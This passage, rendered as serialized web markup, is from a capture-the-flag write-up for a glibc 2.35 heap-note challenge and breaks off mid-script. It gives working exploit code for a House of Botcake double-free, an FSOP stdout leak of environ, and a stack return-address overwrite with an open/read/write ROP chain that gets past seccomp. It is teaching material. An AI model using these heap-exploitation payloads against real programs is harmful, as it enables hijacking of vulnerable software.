",["$","span",null,{"className":"token operator","children":"="}]," new_pos",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  count ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_SYSWRITE"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":","}]," to_do",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"&&"}]," count",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_adjust_column"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":","}]," count",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"_IO_setg"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t       ",["$","span",null,{"className":"token operator","children":"&&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_LINE_BUF ",["$","span",null,{"className":"token operator","children":"|"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t       ",["$","span",null,{"className":"token operator","children":"?"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base ",["$","span",null,{"className":"token operator","children":":"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," count",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Alright, the call we need to get to is ",["$","code",null,{"children":"_IO_SYSWRITE"}],". This will finally write whatever we set our buffer. ",["$","em",null,{"children":"But,"}]," we should avoid ",["$","code",null,{"children":"IO_SYSSEEK"}],", since seeking on stdout is undefined. The simplest way is just to add ",["$","code",null,{"children":"_IO_IS_APPENDING"}]," to our flags, which bypasses it completely (The other method is to make ",["$","code",null,{"children":"read_end==write_base"}],", which can be easily setup if necessary)."]}],["$","p",null,{"children":["Finally, we need to make sure that we donâ€™t break ",["$","code",null,{"children":"stdout"}]," in the future, since we plan to move itâ€™s read and write buffers onto the stack, instead of libc. After it writes, it sets the ",["$","code",null,{"children":"write_base"}]," and ",["$","code",null,{"children":"write_ptr"}]," to ",["$","code",null,{"children":"_buf_base"}],", and it sets ",["$","code",null,{"children":"write_end"}]," to either ",["$","code",null,{"children":"_buf_base"}]," or ",["$","code",null,{"children":"_buf_end"}],", depending on the ",["$","code",null,{"children":"_IO_LINE_BUF"}]," or ",["$","code",null,{"children":"_IO_UNBUFFERED"}]," flag."]}],["$","p",null,{"children":["So, weâ€™re ready to write to the ",["$","code",null,{"children":"stdout"}]," file pointer:"]}],["$","ul",null,{"children":[["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->flags = _IO_MAGIC | (~_IO_NO_WRITES) | IO_IS_CURRENTLY_PUTTING | _IO_IS_APPENDING"}]]}],["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->_IO_write_base"}]," to ",["$","code",null,{"children":"&environ"}],", to make that our buffer."]}],["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->_IO_write_ptr = stdout->_IO_write_end = _IO_buf_end"}]," to be ",["$","code",null,{"children":"&environ+8"}],", to make our buffer non zero and just print out the stack leak."]}]]}],["$","p",null,{"children":"The full payload is assembled:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#flags"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#read_ptrs, dont matter"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}],"  ",["$","span",null,{"className":"token comment","children":"#write_base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#write_ptr and end"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"# buf_base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# buf_end"}],"\n"]}]]}]}],["$","p",null,{"children":"Again, thanks to ret2school for detailing this. What were we doing? Right, stack leak"}],["$","p",null,{"children":"Now, we can get the stack:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#symbols"}],"\n"]}],["$","span",null,{"className":"code-line","children":["environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["stdout ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'_IO_2_1_stdout_'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# prior botcake exploit, we make the next chunk return the location of stdout"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stdout ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We write out stdout payload"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# When printf(\"> \") happens at the start of the while loop, the buffer is flushed, and our stack address gets printed out first! No newline required."}],"\n"]}],["$","span",null,{"className":"code-line","children":["stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h2",null,{"id":"fsop-i-like-rop-","children":[["$","a",null,{"href":"#fsop-i-like-rop-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"FSOP? I Like ROP. ",["$","a",null,{"name":"rop"}]]}],["$","p",null,{"children":["With a proper stack address, we can now forge a chunk to be given to us located within the stack, and overwrite return pointers to hijack control flow. Ah... but ",["$","em",null,{"children":"where"}],"? The main function doesnâ€™t actually return, it exits. What we can do is kind of silly, but instead of overwriting mainâ€™s stack frame, weâ€™ll overwrite the stack frame of whatever lib function calls ",["$","code",null,{"children":"read()"}],". That way, when we return from the read call after allocing a chunk, we instead return to our own control flow."]}],["$","p",null,{"children":"If we look at gdb, we can see our backtrace up to the read call:"}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["â–º f ",["$","span",null,{"className":"token number","children":"0"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0f14992"}]," read",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"18"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"1"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e8ccb6"}]," _IO_file_underflow",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"390"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"2"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e8de16"}]," _IO_default_uflow",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"54"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"3"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e63150"}]," __vfscanf_internal",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"1776"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"4"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0e621c2"}]," __isoc99_scanf",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"178"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f ",["$","span",null,{"className":"token number","children":"5"}],"   ",["$","span",null,{"className":"token number","children":"0x559d76869498"}]," main",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"375"}],"\n"]}]]}]}],["$","p",null,{"children":["So, what weâ€™re instead going to do is find the offset of ",["$","code",null,{"children":"_IO_file_underflow"}]," return pointer, and forge a chunk to write there. We can reuse the chunks we made from our last arbitrary write, which simplifies things. The offset was computed via some trial and error, but the important feature is that it must be 16 byte aligned, otherwise malloc will crash when trying to alloc from the stack address."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"0x258"}]," ",["$","span",null,{"className":"token comment","children":"# offset computed in gdb"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our forged chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# write to our forged chunk (which again contains the metadata to victim)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stack ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# alloc our victim chunk again."}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'xxx'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# write padding and ROP chain"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'A'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0xc8"}],["$","span",null,{"className":"token operator","children":"+"}]," rop",["$","span",null,{"className":"token punctuation","children":"."}],"chain",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["As a final step, letâ€™s discuss the ROP chain. Seccomp prevents us from calling ",["$","code",null,{"children":"system"}]," or ",["$","code",null,{"children":"execve"}],", so we need to use ",["$","code",null,{"children":"open"}],", ",["$","code",null,{"children":"read"}],", and ",["$","code",null,{"children":"write"}]," to output the flag. The first step is find what can setup these syscalls, luckilly, libc gives us the great function ",["$","code",null,{"children":"syscall()"}]," which we can keep returning to to call these three functions. Next, I need to open ",["$","code",null,{"children":"flag.txt"}],". This is not a complicated problem at all. Remember that 16 byte buffer I allocated during the botcake exploit to prevent consolidation? I can find the fixed offset of that chunk, and write ",["$","code",null,{"children":"'flag.txt\\0'"}]," to it, and use that as my buffer for open. Then calling read and write becomes simple register operations."]}],["$","p",null,{"children":"pwntools is extremely useful in automating this process."}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["rop ",["$","span",null,{"className":"token operator","children":"="}]," ROP",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["flagoffset ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5f520"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5c000"}],"\n"]}],["$","span",null,{"className":"code-line","children":["flag ",["$","span",null,{"className":"token operator","children":"="}]," heap ",["$","span",null,{"className":"token operator","children":"+"}]," flagoffset",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"16"}],"\n"]}],["$","span",null,{"className":"code-line","children":["output ",["$","span",null,{"className":"token operator","children":"="}]," flag ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["syscall ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"171444"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Flag.txt: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," flag",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# open('flag.txt',0,0)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#read(3, buf, 0x100)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#write(1, buf, 0x100)"}],"\n"]}]]}]}],["$","p",null,{"children":["We can run the entire script and it prints out the flag on remote: ",["$","code",null,{"children":"ictf{i_guess_the_post_office_couldnt_hide_the_heapnote_underneath_912b123f}"}]]}],["$","h2",null,{"id":"tldr-","children":[["$","a",null,{"href":"#tldr-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"TLDR ",["$","a",null,{"name":"tldr"}]]}],["$","p",null,{"children":["Heap Note Challenge with no update, arbitrary chunk size, with glibc2.35, full protections, OWR seccomp, no return, no ",["$","code",null,{"children":"exit()"}],". Use double free and read after free to leak libc and heap, use House of Botcake to do FSOP on stdout to leak environ and get a stack leak. Write over return address of ",["$","code",null,{"children":"_IO_file_underflow"}]," during the read call of a note allocation to ROP to Open, Read, Write chain to get flag."]}],["$","h2",null,{"id":"full-script-annotated-","children":[["$","a",null,{"href":"#full-script-annotated-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Full Script (Annotated) ",["$","a",null,{"name":"script"}]]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#!/usr/bin/env python3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["exe ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./vuln_patched\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./libc.so.6\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"binary ",["$","span",null,{"className":"token operator","children":"="}]," exe\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# this makes tmux split vertically when debugging"}],"\n"]}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"terminal ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'tmux'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'splitw'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'-f'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 